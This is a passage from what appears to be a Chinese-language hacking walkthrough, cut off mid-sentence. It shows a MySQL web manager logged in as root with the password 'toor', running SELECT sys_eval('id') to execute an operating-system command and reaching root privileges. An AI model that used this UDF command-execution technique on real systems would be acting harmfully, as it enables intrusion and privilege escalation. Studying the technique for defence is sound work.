 MYSQL Manager »
DBHost: localhost : 3306 DBUser: root DBPass: toor DBCharset:
MySQL 5.1.41-3ubuntu12.10 running in localhost as root@localhost
Please select a database: information_schema
Current dababase: information_schema
Run SQL query/queries on database information_schema
SELECT sys_eval('id')
Query#0 : SELECT sys_eval('id')
sys_eval id
string(2)
uid=0(root) gid=0(root) groups=0(root)
Copyright (C) 2004-2009 Security Angel Team [S4T] All Rights Reserved. Processed in 0.029310 second(s)
Internet
图7
显示结果如图7，OK，现在已经是root权限了，我们